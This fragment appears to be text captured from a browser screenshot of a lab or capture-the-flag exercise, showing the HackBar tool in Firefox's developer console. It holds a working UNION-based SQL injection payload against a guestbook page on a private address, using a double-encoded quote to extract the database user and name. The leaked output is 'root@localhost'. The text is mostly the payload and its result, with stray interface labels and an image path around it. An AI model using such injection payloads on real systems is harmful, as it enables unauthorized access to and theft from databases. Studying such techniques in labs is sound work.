 SELECT * FROM guestbook WHERE id='0' union select 1,user(),database()#'
test
root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.100.40:15658/page_1.php?id=0%2527  union select 1,user(),database()%23
Split URL
Execute